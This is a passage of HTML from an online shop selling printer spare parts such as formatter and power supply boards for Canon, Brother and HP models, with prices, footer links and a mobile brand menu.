	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>330</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>838</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6555 status-publish first instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                    <p class="stock in-stock step-3">Only 2 left in stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-canon-mf4320d-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/FM3-9243-Main-font-b-Board-b-font-For-font-b-Canon-b-font-MF4320d-MF4320.jpg 871w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-canon-mf4320d-printer/">Formatter Board For Canon imageCLASS MF-4320d Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6555'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,719</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6610 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl2140-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL.jpg 960w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl2140-printer/">Formatter Board For Brother HL-2140 Printer (LV0127001)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6610'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,660</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6621 status-publish first instock product_cat-power-supply-dmp-inkjet-laser-plotter product_cat-power-supply-for-laser-printer product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-hp-laserjet-1200-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/font-b-LaserJet-b-font-Printer-Engine-Control-Power-Board-For-font-b-HP-b.jpg 960w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-hp-laserjet-1200-printer/">Power Supply Board For HP LaserJet 1200 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6621'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,270</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6656 status-publish instock product_cat-power-supply-dmp-inkjet-laser-plotter product_cat-power-supply-for-laser-printer product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 1%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-hp-color-laserjet-2600n-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000.jpg 600w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-hp-color-laserjet-2600n-printer/">Power Supply Board For HP Color Laserjet 2600N Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6656'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,695</bdi></span></del> <span class="screen-reader-text">Original price was: 1,695.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,686</bdi></span></ins><span class="screen-reader-text">Current price is: 1,686.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-1"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-1"></div>
		                </div>
                                </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
